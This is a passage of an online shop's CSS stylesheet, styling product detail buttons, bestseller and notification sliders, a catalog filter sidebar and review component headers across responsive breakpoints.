    font-size: 14px;
  }
}

@media (max-width: 970px) {
  .main-banner--det {
    display: none;
  }
}
.bx-ios.iphone-x .detail-tools {
  --safe-area-inset-bottom: env(safe-area-inset-bottom);
  padding-bottom: calc(1.70rem + var(--safe-area-inset-bottom));
}
.bx-ios.iphone-x.iphone-x-nosafe .detail-tools {
  --safe-area-inset-bottom: 5px;
  padding-bottom: 0;
}
@media (min-width: 1241px) and (max-width: 1480px) {
  .detail-sliders.desktop-sliders .watched__slider {
    display: flex;
  }
  .similar__slider .card-component-wrapper, .watched__slider .card-component-wrapper {
    min-width: 300px;
    max-width: 300px;
  }
}
body .tags-cloud.tags-cloud--visible {
  display: flex;
}

/* Recommend slider styles */
.bestsellers {
  padding-bottom: 90px;
}
.bestsellers__slider--mobile {
  z-index: 1;
  margin: 0 -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s all;
}
.bestsellers__slider--mobile.active {
  z-index: 1;
  visibility: visible;
  opacity: 1;
  transition: 0.5s all;
}
.bestsellers__slider--mobile .card-component-wrapper,
.recommend__slider .card-component-wrapper {
  margin: 0 20px;
}
.bestsellers__slider--mobile-wrap {
  padding-bottom: 30px;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.bestsellers__slider--mobile .slick-list {
  overflow: visible;
}
.bestsellers__slider--mobile .slick-list:before, .bestsellers__slider--mobile .slick-list:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  width: 300%;
  height: 100%;
  background: white;
  z-index: 1;
}
.bestsellers__slider--mobile .slick-list:before {
  left: 100%;
  background: linear-gradient(90deg, #fff0, #ffff 16px);
}
.bestsellers__slider--mobile .slick-list:after {
  right: 100%;
  background: linear-gradient(270deg, #fff0, #ffff 16px);
}
@media (max-width: 970px) {
  .bestsellers__slider--mobile .slick-list:before {
    left: 100%;
    background: linear-gradient(90deg, #fff0, #ffff 16px);
  }
  .bestsellers__slider--mobile .slick-list:after {
    left: 100%;
    background: linear-gradient(270deg, #fff0, #ffff 16px);
  }
}
.bestsellers__slider--mobile .custom-slick {
  position: absolute;
  top: -50px;
}
.bestsellers__slider--mobile .custom-slick--next {
  right: 20px;
}
.bestsellers__slider--mobile .custom-slick--prev {
  right: 60px;
}
.detail-properties .detail-properties__item .detail-properties__value-link{
  text-decoration: underline;
}
@media (min-width: 1441px) and (max-width: 1480px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -20px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 20px;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .card-component__name {
    padding: 0 15px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -15px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 15px;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 15px;
  }
  .bestsellers__slider--mobile .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1366px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -20px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 60px;
  }
  .bestsellers__slider--mobile .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1280px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0 -20px;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 60px;
  }
}
@media (max-width: 1024px) {
  .bestsellers {
    overflow: hidden;
    padding-bottom: 30px;
  }
  .bestsellers__slider--mobile {
    margin: 0;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: 0;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 35px;
  }
}
@media (max-width: 970px) {
  .detail-sliders .bestsellers__slider-wrap,
  .detail-sliders .recommend__slider-wrap{
    padding-bottom: 30px;
  }
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 30px;
  }
  .detail-sliders .bestsellers{
    margin: 0;
  }
  .bestsellers__slider--mobile {
    margin: 0;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--mobile .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 38px;
  }
}
@media (max-width: 576px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 20px;
  }
  .bestsellers__slider--mobile {
    margin: 0;
  }
  .bestsellers__slider--mobile .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--mobile .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--mobile .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--mobile .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0;
  }
  .bestsellers__slider--mobile .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--mobile .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--mobile .custom-slick--prev {
    right: 38px;
  }
}

.bestsellers {
  padding-bottom: 90px;
}
.bestsellers__slider--desktop {
  z-index: 1;
  margin: 0 -20px;
  visibility: hidden;
  opacity: 0;
  transition: 0.5s all;
}
.bestsellers__slider--desktop.active {
  z-index: 1;
  visibility: visible;
  opacity: 1;
  transition: 0.5s all;
}
.bestsellers__slider--desktop .card-component-wrapper,
.recommend__slider .card-component-wrapper {
  margin: 0 20px;
}
.bestsellers__slider--desktop-wrap {
  padding-bottom: 30px;
  border-top: 1px solid #E5EAEC;
  border-bottom: 1px solid #E5EAEC;
}
.bestsellers__slider--desktop .slick-list {
  overflow: visible;
}
.bestsellers__slider--desktop .slick-list:before, .bestsellers__slider--desktop .slick-list:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  width: 300%;
  height: 100%;
  background: white;
  z-index: 1;
}
.bestsellers__slider--desktop .slick-list:before {
  left: 100%;
  background: linear-gradient(90deg, #fff0, #ffff 16px);
}
.bestsellers__slider--desktop .slick-list:after {
  right: 100%;
  background: linear-gradient(270deg, #fff0, #ffff 16px);
}
@media (max-width: 970px) {
  .bestsellers__slider--desktop .slick-list:before {
    left: 100%;
    background: linear-gradient(90deg, #fff0, #ffff 16px);
  }
  .bestsellers__slider--desktop .slick-list:after {
    left: 100%;
    background: linear-gradient(270deg, #fff0, #ffff 16px);
  }
}
.bestsellers__slider--desktop .custom-slick {
  position: absolute;
  top: -50px;
}
.bestsellers__slider--desktop .custom-slick--next {
  right: 20px;
}
.bestsellers__slider--desktop .custom-slick--prev {
  right: 60px;
}
@media (min-width: 1441px) and (max-width: 1480px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -20px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 20px;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .card-component__name {
    padding: 0 15px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -15px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 15px;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 15px;
  }
  .bestsellers__slider--desktop .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1366px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -20px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 60px;
  }
  .bestsellers__slider--desktop .card-component__name {
    padding: 0 15px;
  }
}
@media (max-width: 1280px) {
  .bestsellers {
    overflow: visible;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0 -20px;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 60px;
  }
}
@media (max-width: 1024px) {
  .bestsellers {
    overflow: hidden;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: 0;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 35px;
  }
}
@media (max-width: 970px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 38px;
  }
}
@media (max-width: 576px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 20px;
  }
  .bestsellers__slider--desktop {
    margin: 0;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0;
  }
  .bestsellers__slider--desktop .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 38px;
  }
}
.tabs-mobile .bestsellers {
  margin-top: 0px!important;
}

.tabs-mobile .recommends-tab .section-header {
  height: 30px;
}

.tabs-mobile .card-component__sticker {
  height: 27px!important;
}
.notification .notification-slider {
  opacity: 1;
  pointer-events: initial;
  height: 205px;
  width: 100%;
  overflow: hidden;
}
.notification .notification-slider .recommend {
  max-width: 100%;
}
.notification .notification-slider .card-component {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  height: 150px;
  width: 330px;
}
.notification .notification-slider .card-component__crumbs-wrapper, .notification .notification-slider .card-component__sticker {
  display: none;
}
.notification .notification-slider .card-component__img {
  flex-shrink: 1;
  flex-basis: 10%;
  position: absolute;
}
.notification .notification-slider .card-component__name {
  margin-left: 100px;
  padding-left: 10px;
  width: 230px;
  max-height: 40px;
  min-height: 40px;
}
.notification .notification-slider .card-component__price {
  margin-left: 100px;
  padding-left: 10px;
  margin-bottom: 0;
}
.notification .notification-slider .card-component__tools {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  height: 40px;
}
.notification .notification-slider .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
  margin-left: 105px;
  align-items: flex-start;
  margin-top: 0;
}
.notification .notification-slider .card-component-wrapper:hover .card-component:not(.card-component--horizontal) {
  position: relative;
  height: 150px;
  width: 330px;
  box-shadow: none;
}
.notification .notification-slider .main-button {
  margin: 0;
}
.notification .notification-slider .card-component__tools-buttons {
  max-width: 100%;
}
.notification .notification-slider .card-component__tools-buttons .price__main {
  display: none;
}
.notification .notification-slider .section-header {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 0px;
  padding-bottom: 24px;
}
.notification .notification-slider .watched__slider-wrap {
  padding-top: 0;
  border-top: 0;
}
.notification .notification-slider .card-component__tools .counter {
  margin-right: 2px;
}
.notification .notification-slider .card-component__tools-buttons .fav-button {
  border-left: 1px solid white;
}
.notification .notification-slider button.custom-slick.custom-slick--prev.slick-arrow {
  position: absolute;
  right: 36px;
  top: -49px;
}
.notification .notification-slider button.custom-slick.custom-slick--next.slick-arrow {
  position: absolute;
  right: 0px;
  top: -49px;
}
.notification .notification-slider .card-component__price.price-reverse {
  display: flex;
}
.notification-slider .price__cafive {
  margin-bottom: 0;
  width: 100%;
}
.notification-slider .price__cafive .price__discount-tag {
  margin: 0;
  font-size: 14px;
}
.notification-slider .price__cafive .price__discount-tag {
  margin-left: auto;
}
.detail-header .counter + .detail-tools__buttons {
  max-width: 235px;
  margin-right: 60px;
}
.status-info {
  width: 270px;
  margin-left: 0;
}
button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
  max-width: 340px;
}
.detail-header .detail-tools__buttons {
  max-width: 355px;
  margin-right: 40px;
  width: 100%;
  flex-shrink: 0;
}

@media (max-width: 1500px) {
  .status-info {
    width: 100%;
  }
}

@media (max-width: 1366px) {
  .detail-header .detail-tools__buttons {
    margin-right: 0px;
  }
  .detail-tools .counter + .detail-tools__buttons {
    margin-right: 22px;
  }
  .detail-properties__name-dots {
    margin-right: 20px;
  }
  .detail-tools .counter + .detail-tools__buttons button,
  .detail-tools .counter + .detail-tools__buttons a{
    font-size: 14px;
  }
  .detail-tools .counter + .detail-tools__buttons button.main-button,
  .detail-tools__buttons button.main-button.btn-buy.hide + a.main-button.main-button--fz {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
  }
  .detail-tools .product-action__counter + .detail-tools__buttons button.main-button.btn-buy {
    border-radius: 0;
  }
}
@media (max-width: 1366px) and (min-width: 970px), (max-width: 767px) {
  .price--discount.price-reverse .price.price__cafive {
    flex-direction: column;
    align-items: flex-start;
  }
  .price--discount.price-reverse .price.price__cafive > a:first-child{
    margin-bottom: 10px;
  }
}
@media (max-width: 1280px) {
  .detail-header .detail-tools__buttons {
    max-width: 270px;
  }
  .detail-tools .counter + .detail-tools__buttons {
    max-width: 155px;
    margin-right: 18px;
  }
  .detail-properties__name-dots {
    max-width: 250px;
  }
  .detail-tools .counter {
    min-width: 95px;
    max-width: 95px;
  }
}
@media (max-width: 1024px) {
  .status-info .instock__actions .btn-text{
    font-size: 14px;
  }
  .detail-tools .counter + .detail-tools__buttons button,
  .detail-tools .counter + .detail-tools__buttons a{
    font-size: 12px;
  }
}
@media (max-width: 969px) {
  .detail-tools .counter + .detail-tools__buttons {
    max-width: min(calc(50% - 100px), 243px);
    margin-right: 60px;
  }
  .detail-properties__name-dots {
    max-width: min(50%, 340px);
    margin-right: 60px;
  }
  .detail-header .detail-tools__buttons {
    max-width: 340px;
    margin-right: 60px;
  }
  .detail-tools .counter + .detail-tools__buttons button,
  .detail-tools .counter + .detail-tools__buttons a{
    font-size: 14px;
  }
  button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
    max-width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 767px) {
  .detail-tools .counter + .detail-tools__buttons {
    margin-right: 20px;
  }
  .detail-header .detail-tools__buttons {
    max-width: min(50%, 340px);
    margin-right: 20px;
  }
  .detail-properties__name-dots {
    margin-right: 18px;
  }
}
@media (max-width: 576px) {
  .detail-header .detail-tools__buttons {
    max-width: 100%;
    width: 100%;
    margin-right: auto;
  }
  .detail-tools .counter + .detail-tools__buttons {
    max-width: 100%;
    width: 100%;
    margin-right: auto;
  }
  body button.main-button.btn-request.btn-notAvailable, body button.main-button.btn-notAvailable.btn-recommend {
    max-width: 100%;
    width: 100%;
    margin-right: auto;
    line-height: 1;
    font-size: 13px;
  }
  .detail-tools .main-button.btn-request.btn-price-request {
    max-width: 100%;
    width: 100%;
    margin-right: 1px;
  }
  body .status-info .instock__actions .btn-text {
    font-size: 12px;
    margin: 0;
    width: 100%;
    padding: 8px 0;
  }

  body .status-info .instock__actions {
    position: absolute;
    right: 100%;
    width: 160px;
    padding-left: 0px;
    top: -31px;
    margin-right: 20px;
  }
}
@media (max-width: 420px) {
  body button.main-button.btn-request.btn-notAvailable, body button.main-button.btn-notAvailable.btn-recommend {
    font-size: 12px;
  }
}
@media (max-width: 390px) {
  .detail-properties__name-dots {
    margin-right: 10px;
    max-width: 140px;
    font-size: 11px;
  }
  .price-block {
    width: 140px;
    margin-right: -5px;
    max-width: 140px;
  }
  .status-info .instock__quantity .instock__quantity-bar {
    width: 100%;
    margin-bottom: 2px;
  }
  .status-info .instock__quantity {
    width: 100%;
  }
  .status-info .instock__status {
    font-size: 12px;
  }
  .status-info .instock__status.instock__status-only {
    white-space: nowrap;
    font-size: 12px;
  }
  body .status-info .instock__actions {
    width: 140px;
  }
  body .status-info .instock__actions .btn-text {
    font-size: 11px;
  }
}
@media (max-width: 320px) {
  .price-block {
    width: 100%;
    max-width: 100%;
  }
  .detail-tools__mobile {
    display: flex;
    max-width: 100%;
    top: 0;
    margin-bottom: 0;
    margin-top: 20px;
    margin-left: -10px;
  }
  body .status-info .instock__actions {
    top: 20px;
    right: 0;
    left: 10px;
  }
}


.notification .notification-slider .card-component__bio{
  display: none;
}
.notification .notification-slider .card-component__name{
  margin-top: 0;
}
.notification .notification-slider .card-component{
  justify-content: flex-start;
}
.notification .notification-slider .card-component__price{
  margin-top: auto;
}
.notification .notification-slider .card-component__stock-wrapper{
  margin-bottom: 10px;
  margin-top: 0;
}
.notification .notification-slider .card-component__tools{
  margin-top: 0;
}
.notification-slider .price__cafive .price__discount-tag {
  margin: 0;
  font-size: 12px;
}
.notification-slider .price__cafive .price__sticker {
  margin-left: auto;
}
.notification-slider .price__cafive {
  width: 100%;
}
.notification-slider .price__cafive > a {
  line-height: 1;
}
.notification .notification-slider .card-component__tools .counter {
  margin-right: 0;
}
.detail-main .price-reverse {
  display: flex;
}
.detail-main .detail_gift_container > .detail_descr{
  margin-bottom: 20px;
}
.detail-main .detail_gift_container > .main-button.btn-gift {
  max-width: 300px;
  margin: 0 auto 20px;
}
.detail-tools .main-button:first-child:last-child {
  border-radius: 5px;
}
@media (max-width: 970px){
  .detail-product-list--add-gift > .section-header{
    padding: 0 20px;
  }
}
/* /local/templates/redesign/css/filter.css */
.filter-wrapper {
  position: -webkit-sticky;
  position: sticky;
  top: 108px;
  max-width: 350px;
  width: 100%;
  height: calc(100vh - 115px);
  background-color: #fff;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.filter {
  overflow-y: auto;
  padding: 30px 10px 40px;
  height: 100%;
  scrollbar-width: auto;
}
html .filter {
  overflow-y: scroll;
  height: initial;
  max-height: 100%;
  max-width: 350px;
}
html .filter::-webkit-scrollbar {
  display: none;
}
html .filter::-webkit-scrollbar {
  width: 6px;
}
html .filter::-webkit-scrollbar-track {
  background: transparent;
}
html .filter::-webkit-scrollbar-thumb {
  background: transparent;
  transition: .25s;
}
html .filter::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.filter__list {
  margin-bottom: 40px;
}
.filter__item {
  margin-bottom: 30px;
}
.filter__item:last-child {
  margin-bottom: 0;
}
.filter__item--opened .filter__title::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.filter__item--opened .filter__content {
  display: block;
  -webkit-animation: fadeIn 0.3s ease-in-out;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__content {
  display: none;
  -webkit-animation: fadeIn 0.3s ease-in-out;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__content-link {
  color: #000;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.filter__content-link:hover {
  color: #B12535;
  text-decoration: none;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.filter__content--color {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.filter__color {
  width: 30px;
  height: 30px;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  border-radius: 50%;
}
.filter__content--color .filter__label {
  margin-right: 20px;
}
.filter__content--color .filter__label.disabled {
  display: none;
}
.filter__content--color .filter__label:last-child {
  margin-right: 0;
}
.filter__color .card-component__crumb {
  margin: 0;
  width: 20px;
  height: 20px;
}
.filter__content-item {
  overflow: hidden;
  margin-bottom: 12px;
  min-height: 28px;
}
.filter__content-item::-webkit-scrollbar {
  width: 0;
}
.filter__content-item::-webkit-scrollbar-track {
  background: transparent;
}
.filter__content-item::-webkit-scrollbar-thumb {
  background: transparent;
}
.filter__content-item::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.selector__expander .filter__content-item {
  margin-bottom: 14px;
  min-height: initial;
}
.filter__content-item--hidden {
  display: none;
}
.filter__content-item:last-child {
  margin-bottom: 0;
}
.filter__content-item .filter__label:last-child {
  margin-bottom: 0;
}
.filter__title {
  cursor: pointer;
  position: relative;
  margin: 0;
  margin-bottom: 20px;
  padding-bottom: 5px;
  display: flex;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  border-bottom: 1px solid #E5EAEC;
}
.filter__title::after {
  content: "";
  position: absolute;
  top: -5px;
  right: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.filter__price {
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}
.filter__price .main-field {
  max-width: 150px;
}
.filter__label {
  cursor: pointer;
  margin: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}
.filter__label .checkbox {
  margin-right: 20px;
}
.filter__label-text {
  margin: 0;
  display: block;
  font-size: 16px;
  line-height: 18px;
  font-weight: 500;
}
.filter__content-item:last-child {
  margin-bottom: 0;
}
.filter__expert {
  display: block;
  margin-bottom: 30px;
  font-weight: 600;
  font-size: 14px;
}
.filter .main-button {
  max-width: 220px;
}
.filter-reset {
  padding-right: 20px;
  color: #000;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.filter-reset:hover {
  color: #B12535;
  text-decoration: none;
}
.legalization {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-align: justify;
  font-weight: 600;
}
.legalization__remark {
  margin-bottom: 0;
  color: #B12535;
}
.legalization__link {
  color: #B12535;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.legalization__link:hover {
  color: #B12535;
  text-decoration: underline;
}
.filter-header {
  display: none;
}
.filter-buttons {
  display: none;
}
.filter-buttons button {
  margin-bottom: 20px;
}
.filter-buttons button:last-child,
.filter-buttons button:nth-last-child(1 of :not(._hidden)){
  margin-bottom: 0;
}
.link-button.link-button--white{
  background-color: #fff;
  color: #000;
  border: 1px solid #000;
}

@media (max-width: 1024px) {
  .news-catalog-grid-js .filter__content label {
    font-weight: 700;
    transition: 0.2s ease-in-out;
  }
  .news-catalog-grid-js .filter__content label:hover {
    color: #B12535;
    transition: 0.2s ease-in-out;
  }
  .filter-wrapper {
    z-index: 21;
    position: fixed;
    left: 0;
    top: 65px;
    max-width: 350px;
    height: calc(100vh - 205px);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .academy .grid-wrapper.js--linked-items .filter-wrapper {
    height: calc(100% - 145px);
  }
  .filter-wrapper--expanded {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .filter {
    padding: 20px;
  }
  .filter-buttons {
    padding: 20px;
    position: fixed;
    display: block;
    width: 100%;
    max-width: 100%;
    background-color: #fff;
  }
  .filter-header {
    padding: 20px;
    position: fixed;
    top: -65px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
  }
  .filter-header__title {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
  }
}
@media (min-width: 10256px) and (max-width: 1500px) {
  .filter {
    padding: 30px 20px 40px 0;
  }
  .filter-wrapper {
    max-width: 350px;
  }
  .catalog-content__grid {
    max-width: calc(100vw - 350px);
  }
  .catalog-content__cards .card-component-wrapper {
    margin-bottom: 30px;
  }
}
@media (max-width: 576px) {
  .filter-wrapper {
    z-index: 21;
    position: fixed;
    left: 0;
    top: 65px;
    max-width: 100%;
    height: calc(100% - 65px);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .filter-wrapper--expanded {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .academy .grid-wrapper.js--linked-items .filter-wrapper {
    height: calc(100% - 65px);
  }
  .filter {
    padding: 20px;
  }
  html .filter {
    max-width: 100vw;
  }
  .filter__price {
    flex-wrap: wrap;
  }
  .filter__price .main-field {
    max-width: 100%;
    margin-bottom: 10px;
  }
  .filter__price .main-field:last-child {
    margin-bottom: 0;
  }
  .filter-buttons {
    padding: 20px;
    position: fixed;
    display: block;
    width: 100%;
    max-width: 100%;
    background-color: #fff;
    transform: translateY(0%);
  }
  .filter-header {
    padding: 20px;
    position: fixed;
    top: -65px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
  }
  .filter-header__title {
    margin: 0;
    font-size: 16px;
    font-weight: 700;
  }
  .filter-reset {
    display: none;
  }
}
/* /local/templates/redesign/css/review.css */
.review-component__header-wrap {
    margin-bottom: 20px;
    height: 55px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.review-component__img {
    aspect-ratio: 1;
    margin-right: 20px;
    width: 50px;
    height: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
